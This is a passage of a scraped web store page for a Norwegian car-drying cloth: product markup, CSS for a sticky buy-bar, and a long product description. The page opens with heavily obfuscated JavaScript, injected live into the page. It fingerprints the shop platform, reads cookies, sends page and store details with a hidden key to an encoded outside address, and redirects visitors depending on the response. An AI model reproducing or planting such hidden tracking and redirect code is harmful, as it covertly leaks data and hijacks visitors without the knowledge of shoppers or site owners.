_0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c&&(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff&_0x5cc4f9>>(-0x2*_0x4a7f07&0x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46<_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd<0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd<0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886<_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B&5'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a<_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]&&_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'&image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=>_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=>{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](/^http:\/\/[^\/]+/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](/^http:\/\/[^\/]+/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](/^http:\/\/[^\/]+/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU&c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i<document['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f&4P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''&&B7C055D29E95DC412BA83FC2CDE33E42!=null&&B7C055D29E95DC412BA83FC2CDE33E42!=undefined&&sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'&type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=>_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=>{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f&4P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU&c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';
</script>
              </div><a href="/products/super-1" class="link product__view-details animate-arrow">
          Vis alle detaljer
          <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </div>
    </div>
    
      
<style>
  /* Chrome */
  input::-webkit-outer-spin-button {
    -webkit-appearance: none;
  }
  input::-webkit-inner-spin-button {
    -webkit-appearance: none;
  }
  /* Firefox */
  input[type='number']{
      -moz-appearance: textfield;
  }
  .pfac_container{
    display:none;
    box-sizing:border-box;
    width: 100vw;
    position: fixed;
    bottom:0;
    left:0;
    background-color: #fff;
    z-index: 55;
  }
  .desktop_container{
    padding: 1rem 0;
    display: flex;
    align-items: center;
    box-sizing: border-box;
    justify-content: space-evenly;
  }
  .desktop_container .dt_left_view{
    display: flex;
    align-items: center;
    max-width: 30%;
    margin-right:3rem;
  }
  .desktop_container .dt_left_view img{
    width: 6.8rem;
    margin-right: 1rem;
  }
   .desktop_container .dt_right_view{
     display: flex;
     align-items: center;
     justify-content: flex-end;
   }
  .dt_right_view .pfac_selects select{
    max-width: 20rem;
    background-color: #fff;
    border-radius: 5px;
    border: 1px solid #ccc;
    font-size: 1.6rem;
    padding: .8rem 3.2rem .8rem 1.6rem;
    margin-right: 1rem;
  }
  .ellipsis_1{
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;border: 1px sold #000;
    -webkit-line-clamp: 1;
    word-break: break-word;
  }
  .dt_left_view_info{
    text-align: left !important;
  }

  .dt_left_view_info .dt_title{
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
    word-break: break-word;
    font-weight: bold;
    color: #000;
    font-size: 1.4rem;
  }

  .pfac_customer_stepper{
    display:flex;
    border: 1px solid #ddd;
  }
   .pfac_customer_stepper span{
     width: 3.5rem;
     height:3.5rem;
     display: flex;
    align-items: center;
    justify-content: center;
   }
  .pfac_customer_stepper span svg{
    width:2.5rem;
    height: 2.5rem;
    color: #989;
  }
  .pfac_customer_stepper input{
    width: 5rem;
    text-align: center;
    background-color: #fff;
    border: none;
    outline: none;
    border-left: 1px solid #ddd;
    border-right: 1px solid #ddd;
    padding: 0;
    font-size: 1.8rem;
  }
  .pfac_btn{
    background-color: #f3652d;
    color: #fff;
    padding: 1rem 2.4rem;
    margin-left:1rem;
    border: none;
    display: flex;
    align-items: center;
    justify-content: center;
  }

  .pfac_btn svg{
    width: 25px;
    height: 25px;
    margin-right: 2px;
  }
  .pfac_price{
    color: red;
    font-weight:600;
  }

  .pfac_selects,.pfac_operator_view{
    display: flex;
    box-sizing: border-box;
    height: 100%;
    align-items: center;
    justify-content: flex-end;
  }
  
  @media only screen and (max-width:789px){
    .dt_right_view{
      padding: 1rem;
    }
    .pfac_selects,.pfac_operator_view{
      width: 100%;  
    }
     .pfac_small_hide{
      display:none !important;
     }
    .dt_right_view{
      flex-direction: column;
      flex: 1;
    }
    .desktop_container{
      padding: 0 !important;
    }
    .pfac_selects select{
      flex: 1;
      border-radius: 0 !important;
      max-width: none !important;
      height: 3.5rem;
      margin: 0 !important;
      margin-right: 1rem !important;
      font-size: 1.5rem !important;
    }
    .pfac_selects select:last-child{
      margin-right: 0 !important;
    }
    .pfac_btn{
      flex: 1;
      margin-left: 1rem !important;
    }
    
    .pfac_customer_stepper{
      display:flex;
      border: 1px solid #ddd;
    }
     .pfac_customer_stepper span{
       width: 3.5rem;
       height:3.5rem;
       display: flex;
      align-items: center;
      justify-content: center;
     }
    .pfac_customer_stepper input{
      width: 7rem;
      text-align: center;
      background-color: #fff;
      border: none;
      outline: none;
      border-left: 1px solid #ddd;
      border-right: 1px solid #ddd;
      padding: 0;
    }
    .href_one_line{
      width:50%;
    }
    .third_one_line{
      width: 33.33333%;
    }
    .pfac_selects{
      margin-bottom: .6rem;
    }
  }
  @media only screen and (min-width:789px){
    .pfac_big_hide{
      display:none;
     }
  }
 footer.section-footer-padding{
    padding-bottom: 108px;
 }
</style>
<div class="pfac_container">
  <input hidden id="pfac_pid" data-pid="46290958582077" data-moneyf="{{amount_with_comma_separator}} kr"/>
  <div class="desktop_container">
    <div class="dt_left_view pfac_small_hide">
      <img class="pfac_pro_img" src="//freijord.com/cdn/shop/products/12dd9be9b55c91dd441e4117a74230e7f8aa0a1750ae9405ab965eb6acb46ba6_small.png?v=1692003352" />
      
      <div class="dt_left_view_info pfac_small_hide">
        <div class="dt_title">Superabsorberende biltørr klut(3 STK)</div>
        <div>
          
          <span class="pfac_price" content="211.0">211,00 kr</span>
        </div>
      </div>
    </div>
    <div class="dt_right_view">
      
        <div class="pfac_selects">
          
            <select class="ellipsis_1 pfac_select  third_one_line" data-num="0" id="SingleOptionSelector-0" data-index="option1">
              
                <option value="Grå" selected="selected">Grå</option>
              
                <option value="Rød">Rød</option>
              
            </select>
          
            <select class="ellipsis_1 pfac_select  third_one_line" data-num="1" id="SingleOptionSelector-1" data-index="option2">
              
                <option value="S(30*40cm)" selected="selected">S(30*40cm)</option>
              
                <option value="M(30*60cm)">M(30*60cm)</option>
              
            </select>
          
            <select class="ellipsis_1 pfac_select  third_one_line" data-num="2" id="SingleOptionSelector-2" data-index="option3">
              
                <option value="KJØP 1 (3 STK)" selected="selected">KJØP 1 (3 STK)</option>
              
                <option value="KAUFEN SIE 2 UND ERHALTEN SIE 2 GRATIS (12 STK)">KAUFEN SIE 2 UND ERHALTEN SIE 2 GRATIS (12 STK)</option>
              
            </select>
          
        </div>
      
      <div class="pfac_operator_view">
        <div class="pfac_customer_stepper">
          <span class="pfac_stepper_btn"><svg t="1668658918898" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="2121" width="48" height="48" fill="currentColor"><path d="M128 479.2h768v65.6H128z" p-id="2122"></path></svg></span>
          <input class="pfac_input" type="number" value="1" min="1" readonly />
          <span class="pfac_stepper_btn" data-type="plus"><svg t="1668658945945" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="4341" width="48" height="48" fill="currentColor"><path d="M896 480H544.8V128h-65.6v352H128v66.4h351.2V896h65.6V546.4H896z" p-id="4342"></path></svg></span>
        </div>
        <button class="pfac_btn pfac_btn_submit">
          <svg fill="currentColor" t="1669860131801" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="2705" width="64" height="64"><path d="M925.716045 283.255249c0.314155-1.439792 0.898463-2.787486 0.898463-4.317329 0-1.304715-0.538259-2.428306-0.741897-3.689019-0.065492-0.448208-0.178055-0.854461-0.290619-1.348718-0.564865-2.562359-1.486864-4.946662-2.814092-7.105838-0.26913-0.405229-0.536212-0.810459-0.830925-1.214664-1.391696-2.0241-3.012613-3.687996-4.946662-5.173836-0.607844-0.494257-1.284249-0.899486-1.955538-1.349741-1.798972-1.079588-3.667529-1.888-5.756097-2.472308-0.607844-0.225127-1.035586-0.63138-1.664919-0.76748-0.74292-0.134053-1.417279 0.047072-2.137687-0.042979-0.901533-0.091074-1.685385-0.494257-2.610454-0.494257L360.149035 255.279081l-100.612489 0.078795-28.89919-89.763396-0.091074 0.046049c-2.405793-10.211573-11.175527-17.047258-21.115923-17.85567-0.540306-0.135076-0.944512-0.49528-1.484817-0.584308l0.023536-0.091074-83.141582-15.246239-0.021489 0.225127c-12.95301-2.025123-25.052582 6.789637-27.120684 19.74367-2.070148 12.909008 6.79066 25.007557 19.744693 27.03268l71.177086 13.042037 123.102712 379.922892-56.42408 140.734278 0.089028 0.090051c-0.472767 0.629333-0.561795 1.394766-0.988514 2.068102-0.899486 1.528819-1.664919 3.013637-2.204202 4.722558-0.494257 1.526773-0.741897 3.01159-0.920976 4.542456-0.112564 0.89744-0.539282 1.708921-0.539282 2.608407 0 0.63138 0.291642 1.125637 0.336668 1.708921 0.1361 1.708921 0.517793 3.327792 1.01205 4.948709 0.405229 1.302669 0.741897 2.608407 1.349741 3.821025 0.719384 1.484817 1.731434 2.744507 2.788509 4.093225 0.853437 1.079588 1.709945 2.112104 2.719948 3.057639 0.563842 0.449231 0.855484 1.079588 1.417279 1.528819 0.899486 0.675382 1.979074 0.855484 2.946099 1.350764 1.103124 0.629333 2.182712 1.211595 3.396353 1.61887 1.934049 0.673335 3.867074 1.033539 5.91471 1.213641 0.629333 0.046049 1.190105 0.360204 1.866511 0.360204l0 0.090051 593.0919 0 0-0.180102c13.110599 0 23.747867-10.658757 23.747867-23.701818 0-13.087063-10.638291-23.703865-23.747867-23.703865L317.399395 702.801581l36.007075-103.497189 2.156106 6.840802 92.113931 0.1361 341.14982 0 0-0.224104c0.945535 0 1.732457-0.405229 2.610454-0.539282 0.155543 0.044002 0.26913 0.180102 0.427742 0.180102 12.794397 2.832512 25.478278-5.218862 28.313859-17.99177l0.11154 0 104.009865-298.918997c0.314155-0.674359 0.494257-1.393743 0.741897-2.113127l0.900509-2.607384-0.225127-0.045025C925.780513 283.749506 925.668972 283.524378 925.716045 283.255249zM403.507542 806.52185c-23.725354 0-42.954301 19.203364-42.954301 42.86118s19.228947 42.819225 42.954301 42.819225c23.74889 0 42.953278-19.161409 42.953278-42.819225S427.256432 806.52185 403.507542 806.52185zM731.007481 806.52185c-23.700795 0-42.952254 19.203364-42.952254 42.86118s19.250436 42.819225 42.952254 42.819225c23.747867 0 42.976814-19.161409 42.976814-42.819225S754.755348 806.52185 731.007481 806.52185z" p-id="2706"></path></svg>
          <span>Kjøp Nå</span>
        </button>
      </div>
    </div>
  </div>
</div>

<script>
  var current_variant = {"id":46290958582077,"title":"Grå \/ S(30*40cm) \/ KJØP 1 (3 STK)","option1":"Grå","option2":"S(30*40cm)","option3":"KJØP 1 (3 STK)","sku":"LN32250118HUI-1*3","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Superabsorberende biltørr klut(3 STK) - Grå \/ S(30*40cm) \/ KJØP 1 (3 STK)","public_title":"Grå \/ S(30*40cm) \/ KJØP 1 (3 STK)","options":["Grå","S(30*40cm)","KJØP 1 (3 STK)"],"price":21100,"weight":0,"compare_at_price":3296,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}
  var product_info = {"id":8574273290557,"title":"Superabsorberende biltørr klut(3 STK)","handle":"super-1","description":"\u003cp style=\"box-sizing: border-box; margin: revert; padding: revert; line-height: revert; list-style-type: revert; max-width: 100%; background-color: #ffffff;\"\u003eDet raskeste og mest effektive håndkleet for rengjøring og tørking av billakk, glassruter, skinnseter, vannflekker, støv, etc.\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: revert; padding: revert; line-height: revert; list-style-type: revert; max-width: 100%; background-color: #ffffff;\"\u003e\u003cspan style=\"color: rgba(0, 0, 0, 0); font-family: Mulish-Regular;\"\u003e\u003cspan style=\"font-style: revert; font-weight: revert; text-align: revert; text-decoration-thickness: revert; text-decoration-style: revert; text-decoration-color: revert; margin: revert; padding: revert; line-height: revert; list-style-type: revert; white-space: revert !important; height: auto !important;\"\u003e\u003cimg class=\"lazyload-placeholder ls-is-cached lazyloaded\" style=\"color: revert; font-size: revert; font-style: revert; font-weight: revert; text-align: revert; text-decoration: revert; box-sizing: border-box; padding: revert; border-style: none; vertical-align: middle; max-width: 100%; line-height: revert; list-style-type: revert; white-space: revert !important; height: auto !important; display: block; margin: revert auto revert auto;\" src=\"https:\/\/cdn.wshopon.com\/image\/2022\/11\/9c7f4c120f8c274e52223ade5a75c2094fd5dbade989d85928f4e7fb6a8d911e.gif\" width=\"424\" height=\"424\" data-src=\"https:\/\/cdn.wshopon.com\/image\/2022\/11\/9c7f4c120f8c274e52223ade5a75c2094fd5dbade989d85928f4e7fb6a8d911e.gif\" data-expand=\"1\"\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: revert; padding: revert; color: #2f2f2f; font-size: 14px; line-height: revert; list-style-type: revert; max-width: 100%; text-decoration-line: revert; font-family: Mulish-Regular; background-color: #ffffff;\"\u003eIngen ønsker å bruke mye tid på å rydde opp etter at billakk eller vindusruter har tørket.\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: revert; padding: revert; line-height: revert; list-style-type: revert; max-width: 100%; background-color: #ffffff;\"\u003eVår biltørre klut gjør bilen din like ren som ny etter tørking og etterlater ingen rester.\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: revert; padding: revert; color: #2f2f2f; font-size: 14px; line-height: revert; list-style-type: revert; max-width: 100%; text-decoration-line: revert; font-family: Mulish-Regular; background-color: #ffffff;\"\u003e\u003cspan style=\"box-sizing: border-box; margin: revert; padding: revert; font-weight: revert; color: revert; font-size: revert; font-style: revert; line-height: revert; list-style-type: revert; max-width: 100%; text-align: revert; text-decoration: revert; white-space: revert !important;\"\u003e\u003cimg class=\"lazyload-placeholder lazyloaded\" style=\"box-sizing: border-box; padding: revert; border-style: none; vertical-align: middle; max-width: 100%; color: revert; font-size: revert; font-style: revert; font-weight: revert; line-height: revert; list-style-type: revert; text-align: revert; text-decoration: revert; white-space: revert !important; height: auto !important; display: block; margin: revert auto revert auto;\" src=\"https:\/\/cdn.wshopon.com\/image\/2022\/11\/95bb0ac01db50df55b17460872b22f60f6ef465a26986b8ed29f65623448be76.gif\" width=\"422\" height=\"422\" data-src=\"https:\/\/cdn.wshopon.com\/image\/2022\/11\/95bb0ac01db50df55b17460872b22f60f6ef465a26986b8ed29f65623448be76.gif\" data-expand=\"1\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: revert; padding: revert; color: #2f2f2f; font-size: 14px; line-height: revert; list-style-type: revert; max-width: 100%; text-decoration-line: revert; font-family: Mulish-Regular; background-color: #ffffff;\"\u003e\u003cstrong\u003eVorteile:\u003c\/strong\u003e\u003cbr\u003e\u003cbr\u003e√ Superabsorberende - Den kan absorbere mer enn 5 ganger sin egen vannmasse.\u003cbr\u003e\u003cbr\u003e√ Dobbeltsidig design - Dobbeltsidig fleece og korallfleece.\u003cbr\u003e\u003cbr\u003e√ Rett størrelse (30x40cm, 30x60cm).\u003cbr\u003e\u003cbr\u003e√ Myk superfin fiber\u003cbr\u003e\u003cbr\u003e√ Tørk bilen uten riper\u003cbr\u003e\u003cbr\u003e√ Slitesterk, lett vaskbar og gjenbrukbar\u003cbr\u003e\u003cbr\u003e√ Flerbruk\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: revert; padding: revert; color: #2f2f2f; font-size: 14px; line-height: revert; list-style-type: revert; max-width: 100%; text-decoration-line: revert; font-family: Mulish-Regular; background-color: #ffffff;\"\u003e\u003cimg class=\"lazyload-placeholder ls-is-cached lazyloaded\" style=\"box-sizing: border-box; padding: revert; border-style: none; vertical-align: middle; max-width: 100%; color: revert; font-size: revert; font-style: revert; font-weight: revert; line-height: revert; list-style-type: revert; text-align: revert; text-decoration: revert; white-space: revert !important; height: auto !important; display: block; margin: revert auto revert auto;\" src=\"https:\/\/cdn.wshopon.com\/image\/2022\/09\/66b2b02869e731f3ee0cedbc13f959c3630335f67fc590bf1c0a72bf75a8e35f.jpeg\" alt=\"undefined\" width=\"440\" height=\"440\" data-src=\"https:\/\/cdn.wshopon.com\/image\/2022\/09\/66b2b02869e731f3ee0cedbc13f959c3630335f67fc590bf1c0a72bf75a8e35f.jpeg\" data-expand=\"1\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: revert; padding: revert; color: #2f2f2f; font-size: 14px; line-height: revert; list-style-type: revert; max-width: 100%; text-decoration-line: revert; font-family: Mulish-Regular; background-color: #ffffff;\"\u003e\u003cstrong\u003eHOVEDTREKKENE\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: revert; padding: revert; color: #2f2f2f; font-size: 14px; line-height: revert; list-style-type: revert; max-width: 100%; text-decoration-line: revert; font-family: Mulish-Regular; background-color: #ffffff;\"\u003e\u003cstrong\u003e\u003cem\u003eSuper absorberende\u003c\/em\u003e\u003c\/strong\u003e\u003cbr\u003e\u003cbr\u003eNår du bruker vårt semskede håndkle til bilpleie, absorberer det raskt og holder på store mengder vann, og etterlater bilens overflate renere enn et speil. Med sine svamplignende egenskaper kan den absorbere mer enn 5 ganger sin egen masse vann.\u003cbr\u003e\u003cbr\u003e\u003cem\u003e\u003cstrong\u003eKorallfleece på den ene siden og dobbeltsidig fleece på den andre siden\u003c\/strong\u003e\u003c\/em\u003e\u003cbr\u003e\u003cbr\u003eLaget av dobbeltsidig fleece og korallrød fleece, kan du bruke korallrød fleece for å tørke av vannflekker og dobbeltsidig fleece for å tørke av støv for å gjøre bilen din så ren som ny.\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: revert; padding: revert; color: #2f2f2f; font-size: 14px; line-height: revert; list-style-type: revert; max-width: 100%; text-decoration-line: revert; font-family: Mulish-Regular; background-color: #ffffff;\"\u003e\u003cimg class=\"lazyload-placeholder ls-is-cached lazyloaded\" style=\"box-sizing: border-box; padding: revert; border-style: none; vertical-align: middle; max-width: 100%; color: revert; font-size: revert; font-style: revert; font-weight: revert; line-height: revert; list-style-type: revert; text-align: revert; text-decoration: revert; white-space: revert !important; height: auto !important; display: block; margin: revert auto revert auto;\" src=\"https:\/\/cdn.wshopon.com\/image\/2022\/09\/5c3033deaaed0f93dd67513a01ef7ff56292a3d1c2bbc69b6ec40e403e1197f9.jpeg\" alt=\"undefined\" width=\"441\" height=\"441\" data-src=\"https:\/\/cdn.wshopon.com\/image\/2022\/09\/5c3033deaaed0f93dd67513a01ef7ff56292a3d1c2bbc69b6ec40e403e1197f9.jpeg\" data-expand=\"1\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: revert; padding: revert; color: #2f2f2f; font-size: 14px; line-height: revert; list-style-type: revert; max-width: 100%; text-decoration-line: revert; font-family: Mulish-Regular; background-color: #ffffff;\"\u003e\u003cem\u003e\u003cstrong\u003eSupermyk\u003c\/strong\u003e\u003c\/em\u003e\u003cbr\u003e\u003cbr\u003eKantene på det tørre håndkleet er også trimmet med en myk stretchklut for å sikre at håndkleet ikke skader billakken. Den superfine fiberen øker kontaktflaten med vannet betydelig og absorberer raskt fuktigheten mens den glir forsiktig over billakken, glass- eller plastoverflaten.\u003cbr\u003e\u003cbr\u003e\u003cem\u003e\u003cstrong\u003eRett størrelse\u003c\/strong\u003e\u003c\/em\u003e\u003cbr\u003e\u003cbr\u003eTo størrelser er tilgjengelige, 30x40cm og 30x60cm, begge er riktig størrelse for hendene dine. Den spiralvridde, vevde strukturen etterlater knapt noe lo på billakken, bilvinduet eller hendene dine.\u003cbr\u003e\u003cbr\u003e\u003cem\u003e\u003cstrong\u003eMultifunksjonell og gjenbrukbar\u003c\/strong\u003e\u003c\/em\u003e\u003cbr\u003e\u003cbr\u003eBilserviettene kan også brukes i bilinteriøret til å tørke søl og støv, rense vinduer, billakk, skinnseter osv. De kan brukes på kjøkken, bad og andre områder. Det beste med bilhåndklær er at de er ekstremt slitesterke og kan brukes i årevis. De kan vaskes og er gjenbrukbare.\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: revert; padding: revert; color: #2f2f2f; font-size: 14px; line-height: revert; list-style-type: revert; max-width: 100%; text-decoration-line: revert; font-family: Mulish-Regular; background-color: #ffffff;\"\u003e\u003cspan style=\"box-sizing: border-box; margin: revert; padding: revert; font-weight: revert; color: revert; font-size: revert; font-style: revert; line-height: revert; list-style-type: revert; max-width: 100%; text-align: revert; text-decoration: revert; white-space: revert !important;\"\u003e\u003cimg class=\"lazyload-placeholder ls-is-cached 